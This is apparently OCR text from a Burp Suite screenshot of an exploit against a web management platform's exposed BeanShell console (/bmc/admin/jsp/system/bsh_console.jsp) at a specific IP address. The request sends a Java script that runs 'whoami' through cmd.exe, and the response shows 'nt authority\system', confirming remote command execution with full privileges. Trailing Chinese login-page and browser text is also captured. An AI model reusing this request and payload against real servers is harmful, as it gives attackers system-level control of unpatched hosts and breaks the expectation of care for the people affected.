 Send Cancel
Target: http://222.134.45.34:8089 HTTP/1
Request
Pretty Raw Hex
1 POST /bmc/admin/jsp/system/bsh_console.jsp HTTP/1.1
2 Host: :8089
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 239
9 Origin: http://
10 Connection: close
11 Referer: http:// /bmc/admin/jsp/system/bsh_console.jsp
12 Cookie:
13 Upgrade-Insecure-Requests: 1
14
15 script=String cmd1 = "whoami";
16 String[] cmds = new String[]{"cmd.exe", "/c", cmd1};
17 String result = (new java.util.Scanner((new
ProcessBuilder(cmds)).start().getInputStream())).useDelimiter("\\A").next().
replace("/","").replace("\n","");
Search...
0 matches
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 165
4 Connection: close
5 Server: Jetty(8.0.4.v20111024)
6
9 nt authority\system
11 <form method="post">
12 <textarea type="text" name="script"
</textarea>
<input type="submit" value="execute"/>
13 </form>
Search...
Inspector
视频会议管理后台
DNSLOG Platform
IT综合业务管理平台
8089/bmc/main
火狐官方站点 新手上路 常用网址 京东商城
IT综合业务管理平台
IT Business Management
用户名
密 码
登录